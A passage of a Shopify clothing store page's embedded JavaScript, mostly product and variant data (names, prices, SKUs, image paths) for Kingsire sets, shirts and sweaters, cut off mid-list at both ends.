Sets\"},\"id\":\"47297884258326\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/white222.heic?v=1740878762\"},\"sku\":\"P-AZURE-VACA-2164-WHITE-XS-3SIZEUP\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":149.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lavita Set\",\"vendor\":\"Kingsire®\",\"id\":\"9587155730454\",\"untranslatedTitle\":\"Lavita Set\",\"url\":\"\/products\/lavita-cargo-set\",\"type\":\"Matching Sets\"},\"id\":\"47234491809814\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/lavita-cargo-3d-pocket-set-686498.webp?v=1707667383\"},\"sku\":\"P-LAVITA-3DP-2999-BLACK-S-3SIZEUP\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dante Jacket\",\"vendor\":\"Kingsire®\",\"id\":\"10478981087254\",\"untranslatedTitle\":\"Dante Jacket\",\"url\":\"\/products\/dante-jacket\",\"type\":\"\"},\"id\":\"50876070133782\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/dante-jacket-980193.jpg?v=1731957035\"},\"sku\":\"P-DANTEJACKE-2498-BLACK-XS-3SIZEUP\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":139.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Creed Set\",\"vendor\":\"Kingsire®\",\"id\":\"9587157270550\",\"untranslatedTitle\":\"Creed Set\",\"url\":\"\/products\/creed-vacation-set\",\"type\":\"Matching Sets\"},\"id\":\"47234567929878\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/creed-vacation-set-916823.jpg?v=1707667384\"},\"sku\":\"P-CREED-VACA-2214-WHITE-XS-3SIZEUP\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Eleganic Polo Shirt\",\"vendor\":\"Kingsire®\",\"id\":\"8673635336214\",\"untranslatedTitle\":\"Eleganic Polo Shirt\",\"url\":\"\/products\/eleganic-premium-polo-shirt\",\"type\":\"\"},\"id\":\"46280190001174\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/eleganic-polo-shirt-495190.jpg?v=1707498289\"},\"sku\":\"P-ELEGANIC-P-2093-NAVYBLUE-XS-3SIZEUP\",\"title\":\"Navy Blue \/ XS\",\"untranslatedTitle\":\"Navy Blue \/ XS\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dolce Vita Set\",\"vendor\":\"Kingsire®\",\"id\":\"10464743063574\",\"untranslatedTitle\":\"Dolce Vita Set\",\"url\":\"\/products\/dolce-vita-full-suede-set\",\"type\":\"\"},\"id\":\"50717479567382\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/dolce-vita-full-suede-set-417909.jpg?v=1729067280\"},\"sku\":\"P-DOLCEVITA--1015-MINT-XS-EU\",\"title\":\"Mint \/ XS\",\"untranslatedTitle\":\"Mint \/ XS\"},{\"price\":{\"amount\":129.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bel Air Set\",\"vendor\":\"Kingsire®\",\"id\":\"9883406991382\",\"untranslatedTitle\":\"Bel Air Set\",\"url\":\"\/products\/bel-air-pleated-full-set\",\"type\":\"\"},\"id\":\"48469728755734\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/bel-air-set-307782.png?v=1739412658\"},\"sku\":\"P-BELAIR-PLE-0846-CREAM-S-EU\",\"title\":\"Cream \/ S\",\"untranslatedTitle\":\"Cream \/ S\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Fitted T Shirt\",\"vendor\":\"Kingsire®\",\"id\":\"9587352797206\",\"untranslatedTitle\":\"Fitted T Shirt\",\"url\":\"\/products\/fitted-t-shirt\",\"type\":\"\"},\"id\":\"47235672408086\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/1.jpg?v=1707773168\"},\"sku\":\"P-FITTEDTSHI-0330-BLACK-M-EU\",\"title\":\"Black \/ M\",\"untranslatedTitle\":\"Black \/ M\"},{\"price\":{\"amount\":49.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ares Shirt\",\"vendor\":\"Kingsire®\",\"id\":\"8673627865110\",\"untranslatedTitle\":\"Ares Shirt\",\"url\":\"\/products\/ares-polo-shirt\",\"type\":\"\"},\"id\":\"46280182104086\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/ares-polo-shirt-261507.jpg?v=1707619136\"},\"sku\":\"P-ARES-POLOS-2041-NAVYBLUE-XS-3SIZEUP\",\"title\":\"Navy Blue \/ XS\",\"untranslatedTitle\":\"Navy Blue \/ XS\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Santoni Sweater\",\"vendor\":\"Kingsire®\",\"id\":\"10479604432918\",\"untranslatedTitle\":\"Santoni Sweater\",\"url\":\"\/products\/santoni-sweater\",\"type\":\"\"},\"id\":\"50914826715158\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/santoni-sweater-998984.jpg?v=1733199952\"},\"sku\":\"P-SANTONISWE-2529-WHITE-XS-3SIZEUP\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Beige Oversized Shirt\",\"vendor\":\"Kingsire®\",\"id\":\"9587356172310\",\"untranslatedTitle\":\"Beige Oversized Shirt\",\"url\":\"\/products\/beige-oversized-plain-t-shirt\",\"type\":\"\"},\"id\":\"47235701637142\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/1_73ea146e-67af-4fc5-a166-87e491da1047.jpg?v=1707773269\"},\"sku\":\"P-BEIGEOVERS-0350-BEIGE-S-EU\",\"title\":\"Beige \/ S\",\"untranslatedTitle\":\"Beige \/ S\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Namos Set\",\"vendor\":\"Kingsire®\",\"id\":\"9883407548438\",\"untranslatedTitle\":\"Namos Set\",\"url\":\"\/products\/namos-set\",\"type\":\"\"},\"id\":\"48469742157846\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/namos-linen-full-set-830458.jpg?v=1722258026\"},\"sku\":\"P-NAMOS-LINE-1514-WHITE-XS-EU\",\"title\":\"White \/ XS\",\"untranslatedTitle\":\"White \/ XS\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Breathable Cotton Socks\",\"vendor\":\"Kingsire®\",\"id\":\"9571910090774\",\"untranslatedTitle\":\"Breathable Cotton Socks\",\"url\":\"\/products\/breathable-cotton-socks\",\"type\":\"\"},\"id\":\"47137691631638\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/breathable-cotton-socks-10-pack-403698.webp?v=1707498261\"},\"sku\":\"P-BREATHABLE-2134-10PACKMIX-3SIZEUP\",\"title\":\"10 Pack Mix\",\"untranslatedTitle\":\"10 Pack Mix\"},{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vista Sweater\",\"vendor\":\"Kingsire®\",\"id\":\"9587156385814\",\"untranslatedTitle\":\"Vista Sweater\",\"url\":\"\/products\/vista-knitted-sweater\",\"type\":\"\"},\"id\":\"47234499805206\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/vista-knitted-sweater-121040.webp?v=1707667381\"},\"sku\":\"P-VISTASWEAT-2178-OFFWHITE-XS-3SIZEUP\",\"title\":\"Off White \/ XS\",\"untranslatedTitle\":\"Off White \/ XS\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cotton Breathable Boxers\",\"vendor\":\"Kingsire®\",\"id\":\"9571910287382\",\"untranslatedTitle\":\"Cotton Breathable Boxers\",\"url\":\"\/products\/cotton-breathable-boxers-4-pack\",\"type\":\"\"},\"id\":\"47137680916502\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/products\/cotton-breathable-boxers-4-pack-905095.webp?v=1707498260\"},\"sku\":\"P-COTTONBREA-2146-XS-3SIZEUP\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bella Vita Set\",\"vendor\":\"Kingsire®\",\"id\":\"10461558210582\",\"untranslatedTitle\":\"Bella Vita Set\",\"url\":\"\/products\/bella-vita-full-set\",\"type\":\"\"},\"id\":\"50710435135510\",\"image\":{\"src\":\"\/\/kingsire.co\/cdn\/shop\/files\/bella-vita-full-set-519861.jpg?v=1734102274\"},\"sku\":\"P-BELLAVITAS-3121-BEIGE-XS-3SIZEUP\",\"title\":\"Beige \/ XS\",\"untranslatedTitle\":\"Beige \/ XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9587154255894,"gid":"gid:\/\/shopify\/Product\/9587154255894","vendor":"Kingsire®","type":"Matching Sets","handle":"rimano-leisure-set","variants":[{"id":47234351562774,"price":6999,"name":"Rimano Set - Black \/ S","public_title":"Black \/ S","sku":"P-RIMANO-LIM-0178-BLACK-S-EU"},{"id":47234351595542,"price":6999,"name":"Rimano Set - Black \/ M","public_title":"Black \/ M","sku":"P-RIMANO-LIM-0179-BLACK-M-EU"},{"id":47234351628310,"price":6999,"name":"Rimano Set - Black \/ L","public_title":"Black \/ L","sku":"P-RIMANO-LIM-0180-BLACK-L-EU"},{"id":47234351661078,"price":6999,"name":"Rimano Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-RIMANO-LIM-0181-BLACK-XL-EU"},{"id":47234351693846,"price":6999,"name":"Rimano Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-RIMANO-LIM-0182-BLACK-2XL-EU"},{"id":47240461352982,"price":6999,"name":"Rimano Set - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-RIMANO-LIM-0183-BLACK-3XL-EU"},{"id":50997064368150,"price":6999,"name":"Rimano Set - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"P-RIMANO-LIM-2809-BLACK-4XL-EU"},{"id":47234351366166,"price":6999,"name":"Rimano Set - Beige \/ S","public_title":"Beige \/ S","sku":"P-RIMANO-LIM-0184-BEIGE-S-EU"},{"id":47234351398934,"price":6999,"name":"Rimano Set - Beige \/ M","public_title":"Beige \/ M","sku":"P-RIMANO-LIM-0185-BEIGE-M-EU"},{"id":47234351431702,"price":6999,"name":"Rimano Set - Beige \/ L","public_title":"Beige \/ L","sku":"P-RIMANO-LIM-0186-BEIGE-L-EU"},{"id":47234351464470,"price":6999,"name":"Rimano Set - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-RIMANO-LIM-0187-BEIGE-XL-EU"},{"id":47234351497238,"price":6999,"name":"Rimano Set - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-RIMANO-LIM-0188-BEIGE-2XL-EU"},{"id":47240461418518,"price":6999,"name":"Rimano Set - Beige \/ 3XL","public_title":"Beige \/ 3XL","sku":"P-RIMANO-LIM-0189-BEIGE-3XL-EU"},{"id":50997064400918,"price":6999,"name":"Rimano Set - Beige \/ 4XL","public_title":"Beige \/ 4XL","sku":"P-RIMANO-LIM-2810-BEIGE-4XL-EU"},{"id":47234352152598,"price":6999,"name":"Rimano Set - Gray \/ S","public_title":"Gray \/ S","sku":"P-RIMANO-LIM-0196-GRAY-S-EU"},{"id":47234352185366,"price":6999,"name":"Rimano Set - Gray \/ M","public_title":"Gray \/ M","sku":"P-RIMANO-LIM-0197-GRAY-M-EU"},{"id":47234352218134,"price":6999,"name":"Rimano Set - Gray \/ L","public_title":"Gray \/ L","sku":"P-RIMANO-LIM-0198-GRAY-L-EU"},{"id":47234352250902,"price":6999,"name":"Rimano Set - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-RIMANO-LIM-0199-GRAY-XL-EU"},{"id":47234352283670,"price":6999,"name":"Rimano Set - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-RIMANO-LIM-0200-GRAY-2XL-EU"},{"id":47240461385750,"price":6999,"name":"Rimano Set - Gray \/ 3XL","public_title":"Gray \/ 3XL","sku":"P-RIMANO-LIM-0201-GRAY-3XL-EU"},{"id":50997064466454,"price":6999,"name":"Rimano Set - Gray \/ 4XL","public_title":"Gray \/ 4XL","sku":"P-RIMANO-LIM-2812-GRAY-4XL-EU"},{"id":47238010273814,"price":6999,"name":"Rimano Set - Blue \/ S","public_title":"Blue \/ S","sku":"P-RIMANO-LIM-0190-BLUE-S-EU"},{"id":47238010306582,"price":6999,"name":"Rimano Set - Blue \/ M","public_title":"Blue \/ M","sku":"P-RIMANO-LIM-0191-BLUE-M-EU"},{"id":47238010339350,"price":6999,"name":"Rimano Set - Blue \/ L","public_title":"Blue \/ L","sku":"P-RIMANO-LIM-0192-BLUE-L-EU"},{"id":47238010372118,"price":6999,"name":"Rimano Set - Blue \/ XL","public_title":"Blue \/ XL","sku":"P-RIMANO-LIM-0193-BLUE-XL-EU"},{"id":47238010404886,"price":6999,"name":"Rimano Set - Blue \/ 2XL","public_title":"Blue \/ 2XL","sku":"P-RIMANO-LIM-0194-BLUE-2XL-EU"},{"id":47240461484054,"price":6999,"name":"Rimano Set - Blue \/ 3XL","public_title":"Blue \/ 3XL","sku":"P-RIMANO-LIM-0195-BLUE-3XL-EU"},{"id":50997064433686,"price":6999,"name":"Rimano Set - Blue \/ 4XL","public_title":"Blue \/ 4XL","sku":"P-RIMANO-LIM-2811-BLUE-4XL-EU"},{"id":47234351759382,"price":6999,"name":"Rimano Set - White \/ S","public_title":"White \/ S","sku":"P-RIMANO-LIM-0202-WHITE-S-EU"},{"id":47234351792150,"price":6999,"name":"Rimano Set - White \/ M","public_title":"White \/ M","sku":"P-RIMANO-LIM-0203-WHITE-M-EU"},{"id":47234351824918,"price":6999,"name":"Rimano Set - White \/ L","public_title":"White \/ L","sku":"P-RIMANO-LIM-0204-WHITE-L-EU"},{"id":47234351857686,"price":6999,"name":"Rimano Set - White \/ XL","public_title":"White \/ XL","sku":"P-RIMANO-LIM-0205-WHITE-XL-EU"},{"id":47234351890454,"price":6999,"name":"Rimano Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-RIMANO-LIM-0206-WHITE-2XL-EU"},{"id":47240461451286,"price":6999,"name":"Rimano Set - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-RIMANO-LIM-0207-WHITE-3XL-EU"},{"id":50997064499222,"price":6999,"name":"Rimano Set - White \/ 4XL","public_title":"White \/ 4XL","sku":"P-RIMANO-LIM-2813-WHITE-4XL-EU"}],"remote":false},{"id":9635029614614,"gid":"gid:\/\/shopify\/Product\/9635029614614","vendor":"Kingsire®","type":"Matching Sets","handle":"soprano-leisure-set","variants":[{"id":47296441417750,"price":5999,"name":"Soprano Set - Navy \/ S","public_title":"Navy \/ S","sku":"P-SOPRANO-LI-0679-NAVY-S-EU"},{"id":47296441450518,"price":5999,"name":"Soprano Set - Navy \/ M","public_title":"Navy \/ M","sku":"P-SOPRANO-LI-0680-NAVY-M-EU"},{"id":47296441483286,"price":5999,"name":"Soprano Set - Navy \/ L","public_title":"Navy \/ L","sku":"P-SOPRANO-LI-0681-NAVY-L-EU"},{"id":47296441516054,"price":5999,"name":"Soprano Set - Navy \/ XL","public_title":"Navy \/ XL","sku":"P-SOPRANO-LI-0682-NAVY-XL-EU"},{"id":47296441548822,"price":5999,"name":"Soprano Set - Navy \/ 2XL","public_title":"Navy \/ 2XL","sku":"P-SOPRANO-LI-0683-NAVY-2XL-EU"},{"id":47296441581590,"price":5999,"name":"Soprano Set - Navy \/ 3XL","public_title":"Navy \/ 3XL","sku":"P-SOPRANO-LI-0684-NAVY-3XL-EU"},{"id":51138041577494,"price":5999,"name":"Soprano Set - Navy \/ 4XL","public_title":"Navy \/ 4XL","sku":"P-SOPRANOSET-3115-NAVY-4XL-EU"},{"id":47296440827926,"price":5999,"name":"Soprano Set - Black \/ S","public_title":"Black \/ S","sku":"P-SOPRANO-LI-0685-BLACK-S-EU"},{"id":47296440860694,"price":5999,"name":"Soprano Set - Black \/ M","public_title":"Black \/ M","sku":"P-SOPRANO-LI-0686-BLACK-M-EU"},{"id":47296440893462,"price":5999,"name":"Soprano Set - Black \/ L","public_title":"Black \/ L","sku":"P-SOPRANO-LI-0687-BLACK-L-EU"},{"id":47296440926230,"price":5999,"name":"Soprano Set - Black \/ XL","public_title":"Black \/ XL","sku":"P-SOPRANO-LI-0688-BLACK-XL-EU"},{"id":47296440958998,"price":5999,"name":"Soprano Set - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-SOPRANO-LI-0689-BLACK-2XL-EU"},{"id":47296440991766,"price":5999,"name":"Soprano Set - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"P-SOPRANO-LI-0690-BLACK-3XL-EU"},{"id":51138041610262,"price":5999,"name":"Soprano Set - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"P-SOPRANOSET-3116-BLACK-4XL-EU"},{"id":47296441221142,"price":5999,"name":"Soprano Set - Beige \/ S","public_title":"Beige \/ S","sku":"P-SOPRANO-LI-0691-BEIGE-S-EU"},{"id":47296441253910,"price":5999,"name":"Soprano Set - Beige \/ M","public_title":"Beige \/ M","sku":"P-SOPRANO-LI-0692-BEIGE-M-EU"},{"id":47296441286678,"price":5999,"name":"Soprano Set - Beige \/ L","public_title":"Beige \/ L","sku":"P-SOPRANO-LI-0693-BEIGE-L-EU"},{"id":47296441319446,"price":5999,"name":"Soprano Set - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-SOPRANO-LI-0694-BEIGE-XL-EU"},{"id":47296441352214,"price":5999,"name":"Soprano Set - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-SOPRANO-LI-0695-BEIGE-2XL-EU"},{"id":47296441384982,"price":5999,"name":"Soprano Set - Beige \/ 3XL","public_title":"Beige \/ 3XL","sku":"P-SOPRANO-LI-0696-BEIGE-3XL-EU"},{"id":51138041643030,"price":5999,"name":"Soprano Set - Beige \/ 4XL","public_title":"Beige \/ 4XL","sku":"P-SOPRANOSET-3117-BEIGE-4XL-EU"},{"id":47296441024534,"price":5999,"name":"Soprano Set - Gray \/ S","public_title":"Gray \/ S","sku":"P-SOPRANO-LI-0697-GRAY-S-EU"},{"id":47296441057302,"price":5999,"name":"Soprano Set - Gray \/ M","public_title":"Gray \/ M","sku":"P-SOPRANO-LI-0698-GRAY-M-EU"},{"id":47296441090070,"price":5999,"name":"Soprano Set - Gray \/ L","public_title":"Gray \/ L","sku":"P-SOPRANO-LI-0699-GRAY-L-EU"},{"id":47296441122838,"price":5999,"name":"Soprano Set - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-SOPRANO-LI-0700-GRAY-XL-EU"},{"id":47296441155606,"price":5999,"name":"Soprano Set - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-SOPRANO-LI-0701-GRAY-2XL-EU"},{"id":47296441188374,"price":5999,"name":"Soprano Set - Gray \/ 3XL","public_title":"Gray \/ 3XL","sku":"P-SOPRANO-LI-0702-GRAY-3XL-EU"},{"id":51138041675798,"price":5999,"name":"Soprano Set - Gray \/ 4XL","public_title":"Gray \/ 4XL","sku":"P-SOPRANOSET-3118-GRAY-4XL-EU"},{"id":47296441810966,"price":5999,"name":"Soprano Set - Light Blue \/ S","public_title":"Light Blue \/ S","sku":"P-SOPRANO-LI-0703-LIGHTBLUE-S-EU"},{"id":47296441843734,"price":5999,"name":"Soprano Set - Light Blue \/ M","public_title":"Light Blue \/ M","sku":"P-SOPRANO-LI-0704-LIGHTBLUE-M-EU"},{"id":47296441876502,"price":5999,"name":"Soprano Set - Light Blue \/ L","public_title":"Light Blue \/ L","sku":"P-SOPRANO-LI-0705-LIGHTBLUE-L-EU"},{"id":47296441909270,"price":5999,"name":"Soprano Set - Light Blue \/ XL","public_title":"Light Blue \/ XL","sku":"P-SOPRANO-LI-0706-LIGHTBLUE-XL-EU"},{"id":47296441942038,"price":5999,"name":"Soprano Set - Light Blue \/ 2XL","public_title":"Light Blue \/ 2XL","sku":"P-SOPRANO-LI-0707-LIGHTBLUE-2XL-EU"},{"id":47296441974806,"price":5999,"name":"Soprano Set - Light Blue \/ 3XL","public_title":"Light Blue \/ 3XL","sku":"P-SOPRANO-LI-0708-LIGHTBLUE-3XL-EU"},{"id":51138041708566,"price":5999,"name":"Soprano Set - Light Blue \/ 4XL","public_title":"Light Blue \/ 4XL","sku":"P-SOPRANOSET-3119-LIGHTBLUE-4XL-EU"},{"id":47296441614358,"price":5999,"name":"Soprano Set - White \/ S","public_title":"White \/ S","sku":"P-SOPRANO-LI-0709-WHITE-S-EU"},{"id":47296441647126,"price":5999,"name":"Soprano Set - White \/ M","public_title":"White \/ M","sku":"P-SOPRANO-LI-0710-WHITE-M-EU"},{"id":47296441679894,"price":5999,"name":"Soprano Set - White \/ L","public_title":"White \/ L","sku":"P-SOPRANO-LI-0711-WHITE-L-EU"},{"id":47296441712662,"price":5999,"name":"Soprano Set - White \/ XL","public_title":"White \/ XL","sku":"P-SOPRANO-LI-0712-WHITE-XL-EU"},{"id":47296441745430,"price":5999,"name":"Soprano Set - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-SOPRANO-LI-0713-WHITE-2XL-EU"},{"id":47296441778198,"price":5999,"name":"Soprano Set - White \/ 3XL","public_title":"White \/ 3XL","sku":"P-SOPRANO-LI-0714-WHITE-3XL-EU"},{"id":51138041741334,"price":5999,"name":"Soprano Set - White \/ 4XL","public_title":"White \/ 4XL","sku":"P-SOPRANOSET-3120-WHITE-4XL-EU"}],"remote":false},{"id":8012207751190,"gid":"gid:\/\/shopify\/Product\/8012207751190","vendor":"Kingsire®","type":"","handle":"kingsire-shirt","variants":[{"id":46280170536982,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ XS","public_title":"Dark Blue \/ XS","sku":"P-KINGSIRE®--2005-DARKBLUE-XS-3SIZEUP"},{"id":46280170569750,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ S","public_title":"Dark Blue \/ S","sku":"P-KINGSIRE®--2006-DARKBLUE-S-3SIZEUP"},{"id":46280170602518,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ M","public_title":"Dark Blue \/ M","sku":"P-KINGSIRE®--2007-DARKBLUE-M-3SIZEUP"},{"id":46280170635286,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ L","public_title":"Dark Blue \/ L","sku":"P-KINGSIRE®--2008-DARKBLUE-L-3SIZEUP"},{"id":46280170668054,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ XL","public_title":"Dark Blue \/ XL","sku":"P-KINGSIRE®--2009-DARKBLUE-XL-3SIZEUP"},{"id":46280170700822,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Blue \/ 2XL","public_title":"Dark Blue \/ 2XL","sku":"P-KINGSIRE®--2010-DARKBLUE-2XL-3SIZEUP"},{"id":46280169947158,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ XS","public_title":"Black \/ XS","sku":"P-KINGSIRE®--2011-BLACK-XS-3SIZEUP"},{"id":46280169979926,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ S","public_title":"Black \/ S","sku":"P-KINGSIRE®--2012-BLACK-S-3SIZEUP"},{"id":46280170012694,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ M","public_title":"Black \/ M","sku":"P-KINGSIRE®--2013-BLACK-M-3SIZEUP"},{"id":46280170045462,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ L","public_title":"Black \/ L","sku":"P-KINGSIRE®--2014-BLACK-L-3SIZEUP"},{"id":46280170078230,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ XL","public_title":"Black \/ XL","sku":"P-KINGSIRE®--2015-BLACK-XL-3SIZEUP"},{"id":46280170110998,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"P-KINGSIRE®--2016-BLACK-2XL-3SIZEUP"},{"id":43829288927254,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ XS","public_title":"Gray \/ XS","sku":"P-KINGSIRE®--2017-GRAY-XS-3SIZEUP"},{"id":43829288960022,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ S","public_title":"Gray \/ S","sku":"P-KINGSIRE®--2018-GRAY-S-3SIZEUP"},{"id":43829288992790,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ M","public_title":"Gray \/ M","sku":"P-KINGSIRE®--2019-GRAY-M-3SIZEUP"},{"id":46280169848854,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ L","public_title":"Gray \/ L","sku":"P-KINGSIRE®--2020-GRAY-L-3SIZEUP"},{"id":46280169881622,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ XL","public_title":"Gray \/ XL","sku":"P-KINGSIRE®--2021-GRAY-XL-3SIZEUP"},{"id":46280169914390,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Gray \/ 2XL","public_title":"Gray \/ 2XL","sku":"P-KINGSIRE®--2022-GRAY-2XL-3SIZEUP"},{"id":46280170340374,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ XS","public_title":"Beige \/ XS","sku":"P-KINGSIRE®--2023-BEIGE-XS-3SIZEUP"},{"id":46280170373142,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ S","public_title":"Beige \/ S","sku":"P-KINGSIRE®--2024-BEIGE-S-3SIZEUP"},{"id":46280170405910,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ M","public_title":"Beige \/ M","sku":"P-KINGSIRE®--2025-BEIGE-M-3SIZEUP"},{"id":46280170438678,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ L","public_title":"Beige \/ L","sku":"P-KINGSIRE®--2026-BEIGE-L-3SIZEUP"},{"id":46280170471446,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ XL","public_title":"Beige \/ XL","sku":"P-KINGSIRE®--2027-BEIGE-XL-3SIZEUP"},{"id":46280170504214,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Beige \/ 2XL","public_title":"Beige \/ 2XL","sku":"P-KINGSIRE®--2028-BEIGE-2XL-3SIZEUP"},{"id":46280170143766,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ XS","public_title":"White \/ XS","sku":"P-KINGSIRE®--2029-WHITE-XS-3SIZEUP"},{"id":46280170176534,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ S","public_title":"White \/ S","sku":"P-KINGSIRE®--2030-WHITE-S-3SIZEUP"},{"id":46280170209302,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ M","public_title":"White \/ M","sku":"P-KINGSIRE®--2031-WHITE-M-3SIZEUP"},{"id":46280170242070,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ L","public_title":"White \/ L","sku":"P-KINGSIRE®--2032-WHITE-L-3SIZEUP"},{"id":46280170274838,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ XL","public_title":"White \/ XL","sku":"P-KINGSIRE®--2033-WHITE-XL-3SIZEUP"},{"id":46280170307606,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - White \/ 2XL","public_title":"White \/ 2XL","sku":"P-KINGSIRE®--2034-WHITE-2XL-3SIZEUP"},{"id":46280170733590,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ XS","public_title":"Dark Green \/ XS","sku":"P-KINGSIRE®--2035-DARKGREEN-XS-3SIZEUP"},{"id":46280170766358,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ S","public_title":"Dark Green \/ S","sku":"P-KINGSIRE®--2036-DARKGREEN-S-3SIZEUP"},{"id":46280170799126,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ M","public_title":"Dark Green \/ M","sku":"P-KINGSIRE®--2037-DARKGREEN-M-3SIZEUP"},{"id":46280170831894,"price":4995,"name":"Kingsire® Polo Shirt (Buy 1 Get 1 FREE) - Dark Green \/ L","public_title":"Dark Green \/ 